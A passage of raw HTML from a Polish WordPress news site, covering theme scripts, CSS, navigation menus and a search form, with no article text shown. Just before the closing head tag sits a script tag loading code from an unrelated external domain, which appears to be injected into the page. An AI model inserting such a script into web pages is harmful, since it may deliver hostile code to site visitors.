if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalinfo.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/globalinfo.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="e36ab7b31b";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
</style>
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<!-- Button style compiled by theme -->
<style>
</style>
<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-575284 single-format-image wp-theme-Newspaper td-standard-pack 15-tatuz-o-spejalnym-znaczeniu-za-ktorch-powstaniem-stoja-niezwykl-historie global-block-template-1 tdb_template_310 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/Globalinfo-112714900409848/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-321"><a href="https://globalinfo.pl/newsy/">Newsy</a></li>
<li id="menu-item-246853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246853"><a href="https://globalinfo.pl/ciekawe/">Ciekawe</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-325"><a href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://globalinfo.pl/zwierzeta/">Zwierzęta</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://globalinfo.pl/z-kraju/">Z Kraju</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://globalinfo.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://globalinfo.pl/uroda/">Uroda</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://globalinfo.pl/humor/">Humor</a></li>
<li id="menu-item-265108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265108"><a href="https://globalinfo.pl/inspirujace/">Inspirujące</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://globalinfo.pl/kuchnia/">Kuchnia</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://globalinfo.pl/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Wyszukiwanie</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}
/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
.tdi_4 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_4 .tdc-row-video-background-error,
.tdi_4 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_6{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_7{
display: inline-block;
}.tdi_7 .tdb-mobile-menu-button i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 22px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 55px;
height: 55px;
}.tdi_7 .tdb-mobile-menu-button{
color: #ffffff;
}.tdi_7 .tdb-mobile-menu-button svg,
.tdi_7 .tdb-mobile-menu-button svg *{
fill: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_9{
vertical-align: baseline;
}.tdi_9 > .wpb_wrapper,
.tdi_9 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_9 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_9 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_9 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_9{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
transition: fill .3s ease;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_10 .tdb-logo-a,
.tdi_10 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -3px;
margin-left: 0;
display: block;
}.tdi_10 .tdb-logo-text-title{
display: block;
color: #ffffff;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_10 .tdb-logo-icon{
top: 0px;
display: block;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
max-width: 186px;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
}
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img{
max-width: 180px;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12{
vertical-align: baseline;
}.tdi_12 > .wpb_wrapper,
.tdi_12 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_12 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_12 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_12 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_12{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_13{
display: inline-block;
float: right;
clear: none;
}.tdi_13 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_13 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_13 .tdb-header-search-button-mob{
color: #ffffff;
}.tdi_13 .tdb-header-search-button-mob svg,
.tdi_13 .tdb-header-search-button-mob svg *{
fill: #ffffff;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_15{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_17,
.tdi_17 .tdc-columns{
min-height: 0;
}.tdi_17,
.tdi_17 .tdc-columns{
display: block;
}.tdi_17 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_19{
vertical-align: baseline;
}.tdi_19 > .wpb_wrapper,
.tdi_19 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_19 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_19 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_19 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_21{
min-height: 0;
}.tdi_21:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}.td-header-desktop-wrap{
position: relative;
}@media (max-width: 767px) {
.tdi_21:before {
width: 100%;
}
}
/* inline tdc_css att */
.tdi_21{
position:relative;
}
</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_23,
.tdi_23 .tdc-columns{
min-height: 0;
}.tdi_23,
.tdi_23 .tdc-columns{
display: block;
}.tdi_23 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_23 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_23 .tdc-row-video-background-error,
.tdi_23 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
/* inline tdc_css att */
.tdi_23{
position:relative;
}
.tdi_23 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_25{
vertical-align: baseline;
}.tdi_25 > .wpb_wrapper,
.tdi_25 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_25 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_25 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_25 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* inline tdc_css att */
.tdi_26{
margin-right:32px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_26{
display: inline-block;
}.tdi_26 .tdb-head-date-txt{
color: #ffffff;
line-height:28px !important;
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">czwartek, 22 stycznia, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>
/* inline tdc_css att */
.tdi_27{
margin-bottom:0px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
display:none !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
width: 100%;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
display: block;
width: 100%;
overflow-x: auto;
overflow-y: hidden;
font-size: 0;
white-space: nowrap;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
position: static;
display: inline-block;
float: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
left: 0;
width: 100%;
z-index: -1;
}.tdb-horiz-menu{
display: table;
margin: 0;
}.tdb-horiz-menu,
.tdb-horiz-menu ul{
list-style-type: none;
}.tdb-horiz-menu ul,
.tdb-horiz-menu li{
line-height: 1;
}.tdb-horiz-menu li{
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a{
color: #4db2ec;
}.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
fill: #4db2ec;
}.tdb-horiz-menu > li{
position: relative;
float: left;
font-size: 0;
}.tdb-horiz-menu > li:hover ul{
visibility: visible;
opacity: 1;
}.tdb-horiz-menu > li > a{
display: inline-block;
padding: 0 9px;
font-weight: 700;
font-size: 13px;
line-height: 41px;
vertical-align: middle;
-webkit-backface-visibility: hidden;
color: #000;
}.tdb-horiz-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 6px;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
position: relative;
top: -1px;
width: 13px;
}.tdb-horiz-menu > li .tdb-menu-sep{
position: relative;
}.tdb-horiz-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg,
.tdb-horiz-menu .tdb-menu-sep-svg{
line-height: 0;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg{
height: auto;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg,
.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
.tdb-horiz-menu .tdb-menu-sep-svg svg *{
fill: #000;
}.tdb-horiz-menu .tdb-sub-menu-icon{
vertical-align: middle;
position: relative;
top: 0;
padding-left: 0;
}.tdb-horiz-menu .tdb-menu-sep{
vertical-align: middle;
font-size: 12px;
}.tdb-horiz-menu .tdb-menu-sep-svg svg{
width: 12px;
}.tdb-horiz-menu ul{
position: absolute;
top: auto;
left: -7px;
padding: 8px 0;
background-color: #fff;
visibility: hidden;
opacity: 0;
}.tdb-horiz-menu ul li > a{
white-space: nowrap;
display: block;
padding: 5px 18px;
font-size: 11px;
line-height: 18px;
color: #111;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
float: right;
font-size: 7px;
line-height: 20px;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
width: 7px;
}.tdc-dragged .tdb-horiz-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_27{
display: inline-block;
}.tdi_27 .tdb-horiz-menu > li{
margin-right: 16px;
}.tdi_27 .tdb-horiz-menu > li:last-child{
margin-right: 0;
}.tdi_27 .tdb-horiz-menu > li > a{
padding: 0px;
color: #ffffff;
font-size:11px !important;line-height:28px !important;font-weight:400 !important;
}.tdi_27 .tdb-horiz-menu > li .tdb-menu-sep{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #ffffff;
